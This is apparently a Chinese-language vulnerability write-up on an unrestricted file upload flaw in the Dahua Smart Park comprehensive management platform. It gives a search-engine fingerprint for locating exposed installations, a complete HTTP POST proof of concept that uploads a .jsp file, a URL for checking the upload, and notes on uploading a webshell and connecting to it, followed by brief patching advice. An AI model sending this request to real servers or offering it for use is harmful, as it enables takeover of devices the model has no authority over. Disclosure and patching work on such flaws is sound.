

0x01 产品简介

“大华智慧园区综合管理平台”是一款综合管理平台,具备园区运营、资源调配和智能服务等功能。平台意在协助优化园区资源分配,满足多元化的管理需求,同时通过提供智能服务,增强使用体验。

0x02 漏洞概述

大华智慧园区设备开放了文件上传功能,但未在上传的文件类型、大小、格式、路径等方面进行严格的限制和过滤,导致攻击者可以通过构造恶意文件并上传到设备上,然后利用该漏洞获取权限并执行任意命令。

0x03 复现环境

鹰图指纹:web.body="/WPMS/asset/lib/gridster/"

0x04 漏洞复现



PoC

POST /publishing/publishing/material/file/video HTTP/1.1

Host: your-ip

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15

Content-Type: multipart/form-data; boundary=dd8f988919484abab3816881c55272a7

Accept-Encoding: gzip, deflate

Connection: close

--dd8f988919484abab3816881c55272a7

Content-Disposition: form-data; name="Filedata"; filename="a.jsp"

test

--dd8f988919484abab3816881c55272a7

Content-Disposition: form-data; name="Submit"

submit

--dd8f988919484abab3816881c55272a7--



验证url

http://your-ip/publishingImg/VIDEO/返回的文件名.jsp





上传马子

尝试连接

尝试连接

0x05 修复建议

建议使用相关系统的用户在尽快打补丁的同时,做好访问来源的限制,尽量避免大华智慧园区综合管理平台暴露在公网或不安全的网络环境中。